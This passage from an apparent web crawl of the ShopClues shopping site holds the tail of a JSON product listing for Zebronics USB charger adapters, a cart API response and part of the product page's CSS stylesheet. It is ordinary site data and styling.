(Black).","price":249,"third_price":0,"image_url":"images1\/thumbnails\/116439\/320\/320\/153099274-116439233-1664477965.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116439\/160\/160\/153099274-116439233-1664477965.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116439\/820\/1\/153099274-116439233-1664477965.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116439\/640\/1\/153099274-116439233-1664477965.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116439\/320\/320\/153099274-116439233-1664477965.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116439\/320\/320\/153099274-116439233-1664477965.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116439\/280\/1\/153099274-116439233-1664477965.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116439\/320\/320\/153099274-116439233-1664477965.jpg","average_rating":3.9,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"zebronics-zeb-ma5211-usb-charger-adapter-with-1-metre-micro-usb-cable-fast-charge-for-mobile-phone-tablets-black-153099274","minimum_child_price":249,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":75,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":4,"cluesbucks":0,"super_price":245,"super_percentage":75,"show_express_badge":0},{"product_id":153553161,"is_cod":"N","category_id":60442,"seo_name":"zebronics-zeb-ma5211-usb-charger-adapter-with-1-metre-micro-usb-cable-fast-charge-for-mobile-phone-tablets-black-371clone-153553161","list_price":999,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"N","company_id":1151837,"product":"ZEBRONICS Zeb-MA5211 USB Charger Adapter with 1 Metre Micro USB Cable Fast Charge for Mobile Phone\/Tablets (Black)_371clone.","price":249,"third_price":0,"image_url":"images1\/thumbnails\/117751\/320\/320\/153553161-117751004-1720779701.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117751\/160\/160\/153553161-117751004-1720779701.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117751\/820\/1\/153553161-117751004-1720779701.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117751\/640\/1\/153553161-117751004-1720779701.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117751\/320\/320\/153553161-117751004-1720779701.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117751\/320\/320\/153553161-117751004-1720779701.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117751\/280\/1\/153553161-117751004-1720779701.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/117751\/320\/320\/153553161-117751004-1720779701.jpg","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"zebronics-zeb-ma5211-usb-charger-adapter-with-1-metre-micro-usb-cable-fast-charge-for-mobile-phone-tablets-black-371clone-153553161","minimum_child_price":249,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":0,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":75,"is_similar_product":0,"tracking":"B","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":4,"cluesbucks":0,"super_price":245,"super_percentage":75,"show_express_badge":0}],"filters":false,"filterLabels":null,"topFilters":[],"midFilters":[],"digital_tracking_data":null,"hidden_filters":null,"show_similar":"0","is_delivery_neigh":false},"show_big_image":1}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shopclues.com/atom/acart/getMicroCart
body_size: 348
content:
{"status":200,"message":"","response":{"atomcart_data":{"status":200,"message":""},"default_image":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","cart_page_url":"https:\/\/secure.shopclues.com\/atom\/acart\/getcart","summary_page_url":"https:\/\/secure.shopclues.com\/atom\/summary"},"cart_count":0,"cart_update_time":null}

--- FILE ---
content_type: text/css
request_url: https://css.shopclues.net/assets/css/pdp.css?version=86
body_size: 184450
content:
@import url(https://fonts.googleapis.com/css?family=Roboto:400,500,700);@import url('animate.css');html{-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-size-adjust:100%;font:normal 400 14px 'Roboto', Arial, Helvetica, sans-serif;}html input[disabled]{cursor:default;}body{background-color:#eff7fa;font:normal 400 14px 'Roboto', Arial, Helvetica, sans-serif;color:#555;margin:0;width:100%;}p{margin:0;padding:0;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}[role="button"]{cursor:pointer;}ul{margin:0;padding:0;}ol{margin-bottom:10px;margin-top:0;}ul ul,ol ul,ul ol,ol ol{margin-bottom:0;}dl{margin-bottom:20px;margin-top:0;}dt{font-weight:bold;line-height:1.42857143;}dd{line-height:1.42857143;margin-left:0;}p{line-height:20px;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}template{display:none;}a{background-color:transparent;color:#24a3b5;text-decoration:none;outline:0;}a:active{outline:0;}a:hover{color:#24a3b5;outline:0;text-decoration:underline;}a:visited{text-decoration:none;outline:0;}a:focus{color:#24a3b5;outline-offset:-2px;outline:5px auto -webkit-focus-ring-color;outline:0;text-decoration:none;}abbr[title]{border-bottom:1px dotted;}abbr[title]:after{content:" (" attr(title) ")";}b{font-weight:bold;}strong{font-weight:bold;}dfn{font-style:italic;}h1,h2,h3,h4,h5,h6{margin:0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub{bottom:-0.25em;font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{font-size:75%;line-height:0;position:relative;top:-0.5em;vertical-align:baseline;}img{border:0;max-width:100%;page-break-inside:avoid;vertical-align:middle;}svg:not(root){overflow:hidden;}figure{margin:0;margin:1em 40px;}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;border-top:1px solid #eee;border:0;box-sizing:content-box;height:0;margin-bottom:20px;margin-top:20px;}pre{border:1px solid #555;overflow:auto;page-break-inside:avoid;}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button:focus,input:focus,optgroup:focus,select:focus,textarea:focus{outline:none;border:none;}button{overflow:visible;text-transform:none;}button::-moz-focus-inner{border:0;padding:0;}select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled]{cursor:default;}input{line-height:normal;}input::-moz-focus-inner{border:0;padding:0;}input[type="checkbox"]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type="radio"]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button{height:auto;}input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-moz-box-sizing:content-box;-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0;padding:0;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td{padding:0;}th{padding:0;}@media{print *,print *:before,print *:after{color:#000 !important;-webkit-box-shadow:none !important;background:transparent !important;box-shadow:none !important;text-shadow:none !important;}}blockquote{border:1px solid #ddd;page-break-inside:avoid;}thead{display:table-header-group;}tr{page-break-inside:avoid;}p{orphans:3;widows:3;}h2{orphans:3;page-break-after:avoid;widows:3;}h3{orphans:3;page-break-after:avoid;widows:3;}.btn_gradient{background-image:-moz-linear-gradient(0deg,#ff934b 0%,#ff5e62 100%);background-image:-webkit-linear-gradient(0deg,#ff934b 0%,#ff5e62 100%);background-image:-ms-linear-gradient(0deg,#ff934b 0%,#ff5e62 100%);}[type="checkbox"]:not(:checked),[type="checkbox"]:checked{position:absolute;left:-9999px;}[type="checkbox"]:not(:checked) + label,[type="checkbox"]:checked + label{display:inline-block;position:relative;padding-left:25px;cursor:pointer;color:#757575;}[type="checkbox"]:disabled + label{cursor:default !important;}[type="checkbox"]:disabled + label:before{border:#e8e8e8 solid 1px !important;}[type="checkbox"]:disabled + label:hover{cursor:not-allowed !important;}[type="checkbox"]:disabled + label:hover:before{border:#e8e8e8 solid 1px !important;}[type="checkbox"]:not(:checked) + label:before,[type="checkbox"]:checked + label:before{content:'';position:absolute;left:0;top:0;width:14px;height:14px;border:1px solid #b1b1b1;background:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}[type="checkbox"]:disabled:not(:checked) + label:before,[type="checkbox"]:disabled:checked + label:before{border-color:#bbb;background-color:#fff;}[type="checkbox"]:checked:focus + label:before,[type="checkbox"]:not(:checked):focus + label:before{border:1px solid #b1b1b1;}[type="checkbox"]:not(:checked) + label:after{content:'';position:absolute;top:1px;left:5px;opacity:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:4px;height:9px;border-bottom:2px solid #bbb;border-right:2px solid #bbb;-webkit-transform:rotate(40deg);-moz-transform:rotate(40deg);-ms-transform:rotate(40deg);-o-transform:rotate(40deg);}[type="checkbox"]:checked + label{color:#757575 !important;}[type="checkbox"]:checked + label:before{border:1px solid #24a3b5 !important;background:#24a3b5;}[type="checkbox"]:checked + label:after{content:'';position:absolute;top:1px;left:5px;opacity:1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);width:4px;height:9px;border-bottom:2px solid #fff;border-right:2px solid #fff;-webkit-transform:rotate(40deg);-moz-transform:rotate(40deg);-ms-transform:rotate(40deg);-o-transform:rotate(40deg);}[type="checkbox"]:disabled:checked + label:after{color:#999;}[type="checkbox"]:disabled + label{color:#aaa;}[type="checkbox"] + label:hover:before{border:1px solid #24a3b5 !important;}[type="radio"]{display:none;}[type="radio"] + label{display:inline-block;position:relative;padding:3px 0 5px 30px;color:#555;font-size:14px;font-weight:normal;}[type="radio"] + label::before{background-color:#fff;border:2px solid #a8a8a8;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;display:inline-block;content:' ';width:16px;height:16px;background-image:none;left:0;top:3px;position:absolute;}[type="radio"] + label::after{background-color:#24a3b5;border:#fff solid 2px;background-image:none;border-radius:50px;content:"";height:10px;width:10px;position:absolute;left:3px;top:6px;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:240ms;-moz-transition:240ms;-ms-transition:240ms;-o-transition:240ms;}[type="radio"]:checked + label:before{background-color:#fff;border:#24a3b5 solid 2px;}[type="radio"]:checked + label:after{background-color:#24a3b5;border:#fff solid 2px;background-image:none;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;content:"";height:10px;width:10px;position:absolute;left:3px;top:6px;-webkit-transform:scale(1) !important;-moz-transform:scale(1) !important;-o-transform:scale(1) !important;-ms-transform:scale(1) !important;transform:scale(1) !important;}[type="radio"]:disabled + label{color:#ccc;cursor:not-allowed;}[type="radio"]:disabled + label:before{border:2px solid #e0e0e0;}select{border:none;color:#757575;font-size:14px;font-weight:400;border-bottom:#d8d8d8 solid 1px;padding:5px 0;}.default_form{clear:both;}.default_form .inpt_group{position:relative;}.default_form .inpt_group input{border:none;border-bottom:1px solid #ddd;width:100%;font-size:14px;padding:6px 0px;border-radius:0;-webkit-appearance:none;color:#757575;}.default_form .inpt_group input:focus{outline:none;}.default_form .inpt_group > label{color:#757575;font-weight:normal;position:absolute;pointer-events:none;left:0;top:4px;display:inline-block;width:100%;-webkit-transition:all 0.35s cubic-bezier(0.4,0,0.2,1);-moz-transition:all 0.35s cubic-bezier(0.4,0,0.2,1);-ms-transition:all 0.35s cubic-bezier(0.4,0,0.2,1);-o-transition:all 0.35s cubic-bezier(0.4,0,0.2,1);}.default_form .inpt_group > span{display:block;position:relative;}.default_form .inpt_group > span:before{content:'';display:inline-block;position:absolute;right:50%;bottom:0;width:0%;height:1px;z-index:9;background:#24a3b5;-webkit-transition:all 0.35s cubic-bezier(0.4,0,0.2,1);-moz-transition:all 0.35s cubic-bezier(0.4,0,0.2,1);-ms-transition:all 0.35s cubic-bezier(0.4,0,0.2,1);-o-transition:all 0.35s cubic-bezier(0.4,0,0.2,1);}.default_form .inpt_group > span:after{content:'';display:inline-block;position:absolute;left:50%;bottom:0;width:0%;height:1px;z-index:9;background:#24a3b5;-webkit-transition:all 0.35s cubic-bezier(0.4,0,0.2,1);-moz-transition:all 0.35s cubic-bezier(0.4,0,0.2,1);-ms-transition:all 0.35s cubic-bezier(0.4,0,0.2,1);-o-transition:all 0.35s cubic-bezier(0.4,0,0.2,1);}.default_form .inpt_group input:focus ~ label,.default_form .inpt_group .label-valid{top:-20px;left:0;font-size:13px;color:#cacaca;}.default_form .inpt_group input:focus ~ span:before{width:50%;}.default_form .inpt_group input:focus ~ span:after{width:50%;}.default_form fieldset{border:0;}@keyframes circlespin{from{-webkit-transform:rotate(0deg);-khtml-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);zoom:1;}to{-webkit-transform:rotate(359deg);-khtml-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg);transform:rotate(359deg);zoom:1;}}#responseLoading,#responseLoading_login{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1006;text-align:center;}#responseLoading .circleSpin,#responseLoading_login .circleSpin{position:absolute;top:50%;left:50%;height:70px;width:70px;margin-top:-25px !important;margin-left:-25px;text-align:center;font-size:10px;background:#fff;padding:10px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}#responseLoading .circleSpin .circle,#responseLoading_login .circleSpin .circle{height:50px !important;width:50px !important;margin:0 auto;border-bottom:2px solid #dfdfdf;border-left:2px solid #dfdfdf;border-right:2px solid #18a6b2;border-top:2px solid #18a6b2;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-animation:circlespin 0.8s infinite linear;-khtml-animation:circlespin 0.8s infinite linear;-moz-animation:circlespin 0.8s infinite linear;-ms-animation:circlespin 0.8s infinite linear;-o-animation:circlespin 0.8s infinite linear;animation:circlespin 0.8s infinite linear;}.loading{position:absolute;top:50%;left:50%;z-index:99;}.loading-bar{display:inline-block;width:4px;height:18px;border-radius:4px;animation:loading 1s ease-in-out infinite;-webkit-animation:loading 1s ease-in-out infinite;-khtml-animation:loading 1s ease-in-out infinite;-moz-animation:loading 1s ease-in-out infinite;-ms-animation:loading 1s ease-in-out infinite;-o-animation:loading 1s ease-in-out infinite;}.loading-bar:nth-child(1){background-color:#00bc71;animation-delay:0;-webkit-animation-delay:0;-khtml-animation-delay:0;-moz-animation-delay:0;-ms-animation-delay:0;-o-animation-delay:0;}.loading-bar:nth-child(2){background-color:#00b7a0;animation-delay:0.09s;-webkit-animation-delay:0.09s;-khtml-animation-delay:0.09s;-moz-animation-delay:0.09s;-ms-animation-delay:0.09s;-o-animation-delay:0.09s;}.loading-bar:nth-child(3){background-color:#00a3c3;animation-delay:.18s;-webkit-animation-delay:.18s;-khtml-animation-delay:.18s;-moz-animation-delay:.18s;-ms-animation-delay:.18s;-o-animation-delay:.18s;}.loading-bar:nth-child(4){background-color:#0c93f3;animation-delay:.27s;-webkit-animation-delay:.27s;-khtml-animation-delay:.27s;-moz-animation-delay:.27s;-ms-animation-delay:.27s;-o-animation-delay:.27s;}@keyframes loading{0%{transform:scale(1);}20%{transform:scale(1,2.2);}40%{transform:scale(1);}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.alert{display:block;background:#fff;border:#ddd solid 1px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;color:#212121;padding:12px 35px 12px 18px;margin-top:20px;margin-bottom:20px;font-size:13px;}.alert .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;filter:alpha(opacity=20);opacity:.2;-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0;position:relative;right:-20px;top:2px;}.alert.alert_success{color:#50a554;background:#e9f5e9;border:#c3e3c5 solid 1px;}.alert.alert_info{color:#3e90d1;background:#e4f2fd;border:#b6dcfa solid 1px;}.alert.alert_warning{color:#e8ae28;background:#fff7e2;border:#ffe9b2 solid 1px;}.alert.alert_danger{color:#e6543e;background:#ffe5e1;border:#feb9b0 solid 1px;}.tost{display:inline-block;width:20px;height:20px;margin-right:10px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background:#48a7f2;text-align:center;font-style:normal;padding-left:1px;font-size:14px;font-weight:500;line-height:21px;position:relative;}.tost:before{content:'';display:inline-block;color:#fff;}.tost_info:before{content:'i';}.tost_check{background:#69ba6d;}.tost_check:before{content:'';width:4px;height:8px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);position:relative;top:-1px;}.tost_warning{width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:17px solid #fec93e;background:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;line-height:normal;padding:0;}.tost_warning:before{content:'!';position:relative;top:3px;left:-1px;}.tost_block{background:#fc5039;}.tost_block:before{content:'!';}.icon_info{display:inline-block;width:16px;height:16px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat -98px -49px;position:relative;top:4px;font-style:normal;}.icon_info:hover .pt{display:block;}.pt{padding-top:20px;position:absolute;width:300px;left:50%;z-index:99;top:80%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-o-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);-webkit-transition:top 0.2s ease-in-out;-moz-transition:top 0.2s ease-in-out;-ms-transition:top 0.2s ease-in-out;-o-transition:top 0.2s ease-in-out;display:none;}.pt:before,.pt:after{bottom:100%;left:0;right:0;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;margin:0 auto;}.pt:before{border-color:rgba(221,221,221,0);border-bottom-color:#ddd;border-width:11px;top:-1px;}.pt:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:10px;top:1px;}.tooltipPopup{background:#fff;-webkit-box-shadow:0px 1px 3px 0px rgba(0,0,0,0.12);-moz-box-shadow:0px 1px 3px 0px rgba(0,0,0,0.12);box-shadow:0px 1px 3px 0px rgba(0,0,0,0.12);border:#ddd solid 1px;padding:15px 20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;overflow:hidden;font-style:normal;}.tooltipPopup p{margin-top:5px;color:#757575;font-size:12px;font-weight:400;}.tooltipPopup span{color:#555;font-weight:700;}.vip_flag_sec{display:inline-block;line-height:normal;}.vip_flag_sec.flag_right{float:right;}.vip_flag_sec .flag{font-size:14px;font-weight:normal;color:#757575;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;position:relative;background:#fff;text-align:left;width:77px;height:22px;}.vip_flag_sec .flag:before{content:"";left:0;top:0;bottom:0;width:75px;height:11px;position:absolute;background:url('//images2.shopclues.com/images/ui/vip_club_icon2x.png') no-repeat;background-size:65px auto;margin:auto;background-position:center;}.vip_flag_sec .flag.flag_br{border:1px solid #c8e7eb;}span.ex_dis_ly{position:absolute;height:22px;padding-right:17px;border:1px solid #fb760b;background:#fff4ec;color:#fb760b;top:6px;left:10px;text-align:left;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-indent:20px;font-size:12px;line-height:21px;}span.ex_dis_ly:before{position:absolute;content:'';width:10px;height:15px;left:5px;top:3px;background:url('//images2.shopclues.com/images/ui/loyalty_discount.png') no-repeat;background-size:contain;}span.ex_dis_ly:after{position:absolute;content:'';height:13px;width:13px;border-top:1px solid #fb760b;border-left:1px solid #fb760b;right:-7px;top:3px;background:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);}.b_section{margin-bottom:35px;}.b_section:last-child{margin-bottom:0;}.b_section h4{font-size:20px;font-weight:500;color:#212121;margin-bottom:15px;}.b_section p{margin-bottom:15px;}.b_section .shd_box{overflow:hidden;}.shd_box{background:#fff;padding:32px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0px 2px 8px 0px rgba(0,0,0,0.06);-moz-box-shadow:0px 2px 8px 0px rgba(0,0,0,0.06);box-shadow:0px 2px 8px 0px rgba(0,0,0,0.06);}.arrow{border:solid black;border-width:0 3px 3px 0;display:inline-block;padding:3px;}.arrow.right{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);}.arrow.left{-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);}.arrow.up{-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-ms-transform:rotate(-135deg);-o-transform:rotate(-135deg);}.arrow.down{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);}.zoomContainer{z-index:102 !important;}input::-webkit-input-placeholder{color:#757575;font-weight:400;border:none;}input::-moz-placeholder{color:#757575;font-weight:400;border:none;}input::-ms-input-placeholder{color:#757575;font-weight:400;border:none;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;}input:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #fff inset;}img.lazy{display:block;background-image:url('//cdn2.shopclues.com/images/ui/loader_ajex.gif');background-repeat:no-repeat;background-size:100%;}.grayScale img{-webkit-filter:grayscale(100%);filter:grayscale(100%);}.regular .slick-disabled{display:none !important;}.scrollToTop{width:66px;height:66px;text-align:center;text-decoration:none;position:fixed;bottom:55px;right:20px;display:none;background:url('//images2.shopclues.com/images/ui//scrolltop_teal.png') no-repeat 0 -74px;z-index:999;overflow:hidden;text-indent:-999px;}.scrollToTop:hover{background-position:0 0;}.container{margin:0 auto;margin-top:20px;margin-bottom:20px;width:100%;height:100%;padding:0;position:relative;}.wrapper{margin:0 auto;min-width:980px;max-width:1680px;height:100%;padding:0px 20px;position:relative;}.row{display:table;width:100%;clear:both;}.row .column{float:left;}.row .column:last-child{float:right;margin-right:0;}.row:before{content:" ";display:table;}.row:after{content:" ";display:table;clear:both;}.col1{width:7.36842%;margin-right:1.05263%;}.col2{width:15.78947%;margin-right:1.05263%;}.col3{width:24.21052%;margin-right:1.05263%;}.col4{width:32.63157%;margin-right:1.05263%;}.col5{width:41.05263%;margin-right:1.05263%;}.col6{width:49.47368%;margin-right:1.05263%;}.col7{width:57.89473%;margin-right:1.05263%;}.col8{width:66.31578%;margin-right:1.05263%;}.col9{width:74.73684%;margin-right:1.05263%;}.col10{width:83.15789%;margin-right:1.05263%;}.col11{width:91.57894%;margin-right:1.05263%;}.col12{width:100%;margin-right:0;}.ffix_header{position:fixed;}.error_msg{color:#ff8d31;font-size:12px;}.t_overlay{background-color:rgba(62,83,96,0.8);width:100%;height:100%;position:fixed;left:0;top:0;z-index:1005;display:none;}.b_overlay{background-color:rgba(0,0,0,0.7);width:100%;height:100%;position:fixed;left:0;top:0;z-index:1005;display:none;}.filter_overlay{background-color:rgba(235,235,235,0.5);width:100%;height:100%;position:fixed;left:0;top:0;z-index:9;display:none;}.tutorialModel{position:absolute;left:50%;top:50%;min-width:600px;max-height:700px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:transparent;color:#353535;overflow:hidden;padding:30px;}.popupModel{position:absolute;left:50%;top:50%;min-width:600px;max-height:700px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#fff;color:#353535;-webkit-box-shadow:0px 3px 30px 0px rgba(0,0,0,0.24);-moz-box-shadow:0px 3px 30px 0px rgba(0,0,0,0.24);box-shadow:0px 3px 30px 0px rgba(0,0,0,0.24);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;overflow:hidden;padding:30px;}.popupModel span.pop_heading,.popupModel h2{display:block;color:#353535;margin-bottom:27px;font-size:18px;position:relative;font-weight:500;}.popupModel .close,.popupModel .close_login{top:15px;right:15px;}.popupModel ul li{position:relative;padding-left:15px;line-height:22px;}.popupModel ul li:before{content:'';display:inline-block;width:6px;height:6px;background:#757575;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;position:absolute;top:9px;left:0;}.popupModel #loginModelBox{width:790px;height:550px;}.filter_model{position:absolute;min-width:600px;max-height:700px;background:#fff;color:#353535;-webkit-box-shadow:0px 5px 7px 0px rgba(29,29,29,0.18);-moz-box-shadow:0px 5px 7px 0px rgba(29,29,29,0.18);box-shadow:0px 5px 7px 0px rgba(29,29,29,0.18);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;overflow:hidden;padding:30px;left:245px;top:0;z-index:10;}.filter_model .close{top:15px;right:15px;}.close,.close_login{display:inline-block;width:14px;height:14px;right:0;margin:0;padding:0;position:absolute;top:0;z-index:4;}.close::before,.close::after,.close_login::before,.close_login::after{content:'';position:absolute;height:1px;width:100%;top:0;left:0;bottom:0;margin:auto;background:#000;}.close::before,.close_login::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);}.close::after,.close_login::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);}.pincodeModel{background:#55b8ff;color:#fff;text-align:center;padding:0px;min-width:480px;width:480px;}.pincodeModel .close:before,.pincodeModel .close:after{background:#fff;}.pincodeModel .pincode_section{width:480px;height:300px;}.pincodeModel .pincode_section .result_content{padding:33px 0px 0px 0px;}.pincodeModel .pincode_section .result_content .b_localtion{display:inline-block;width:50px;height:75px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:0 -184px;}.pincodeModel .pincode_section .result_content > span{display:block;font-weight:500;font-size:18px;}.pincodeModel .pincode_section .result_content p{font-size:14px;opacity:0.8;padding:3px 0px;}.pincodeModel .pincode_section .result_content .buil_img{position:absolute;bottom:100px;width:100%;height:40px;background:url('//images2.shopclues.com/images/ui/pincode_popup_buildings.png') no-repeat center;}.pincodeModel .pincode_section form{width:100%;height:100px;background:#fff;padding:37px 10px 0 10px;position:absolute;bottom:0;}.pincodeModel .pincode_section form input[type="text"],.pincodeModel .pincode_section form input[type="number"]{border:none;font-size:15px;font-weight:500;color:#353535;background:transparent;text-transform:capitalize;width:190px;}.pincodeModel .pincode_section form input:disabled{background:#00bc71 !important;}.pincodeModel .pincode_section form .pincode_input{padding:0px 0px 6px 25px;margin-right:10px;position:relative;border-bottom:#ddd solid 1px;}.pincodeModel .pincode_section form .pincode_input:before{content:'';width:15px;height:18px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:-51px -156px;position:absolute;left:0;top:0;}.pincodeModel .pincode_section form .btn{width:84px;padding:5px 